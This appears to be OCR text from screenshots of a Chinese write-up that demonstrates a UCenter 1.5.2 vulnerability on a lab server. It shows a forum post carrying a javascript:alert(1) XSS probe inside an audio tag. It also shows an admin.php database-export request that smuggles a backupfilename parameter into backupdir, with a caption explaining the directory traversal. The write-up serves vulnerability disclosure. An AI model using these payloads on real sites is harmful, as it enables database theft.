 admin 2014-9-15 18:56
转发
道具
test 2014-9-15 18:59
http://www.baidu.com
帖子问题在哪里
test 2014-9-15 19:00
[audio]javascript:alert(1)//.wav[/audio]
test 2014-9-15 19:32
B
« UCenter_1.5.2_SC_UTF8 upload data backup xxxx
搜索 xxxx
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
Apps
视频
图片
文档
音乐
计算机
系统 (C:)
软件 (D:)
名称 修改日期
aaaa-1.sql 2014/9/15
1 个对象
网络包已发送，这里我就要给大家解释
一下目录穿越的目的，因为大多时候ucenter
是不集成在跟站点目录里的，所以我们可以通过
这样来存储到我们制定的一个目录下面
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小
GET pm.php?uid=2&filter=newpm&da 200 OK 192.168.10.70 13.6 KB
GET style_1_common.css?Kt3 304 Not Modified 192.168.10.70 7.7 KB
GET scriptstyle_1_pm.css?Kt3 304 Not Modified 192.168.10.70 KB
GET common.js?Kt3 304 Not Modified 192.168.10.70 57.5 KB
GET www.baidu.com 200 OK baidu.com 21.6 KB 115.239.211.110:80 180ms
http://192.168.10.70/ucenter_1.5.2_sc_utf8/upload/admin.php?m=db&a=operate&t=export&appid=0&backupdir=xxxx%26backupfilename%3Daaaa 346ms
GET style_1_seditor.css?Kt3 304 Not Modified 192.168.10.70 1.1 KB 192.168.10.70:80 6ms
GET smilies_var.js?Kt3 304 Not Modified 192.168.10.70 192.168.10.70:80 6ms